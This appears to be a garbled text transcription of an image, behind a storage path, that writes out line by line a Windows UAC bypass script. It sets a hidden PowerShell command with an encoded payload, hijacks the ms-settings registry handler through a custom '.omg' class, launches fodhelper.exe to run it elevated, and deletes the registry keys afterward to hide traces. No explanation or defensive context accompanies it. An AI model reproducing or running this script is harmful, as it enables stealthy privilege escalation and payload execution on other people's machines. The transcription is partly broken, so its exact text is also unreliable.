 Line 1 dollar sign OMG = "powershell.exe -w h -NoP -NonI -Exec Bypass -enc dollar sign code "; Line 2 reg add "HKCU\Software\Classes\.omg\Shell\Open\command" / d dollar sign OMG forward slash f; Line 3 reg add "HKCU\Software\Classes\ms-settings\CurVer" forward slash d ".omg" / f; Line 4 fodhelper.exe; Line 5 Start - Sleep - s 3; Line 6 reg delete "HKCU\Software\Classes\.omg\" forward slash f;reg delete " HKCU \ Line 7 Software \ Classes \ ms - settings \ " forward slash f;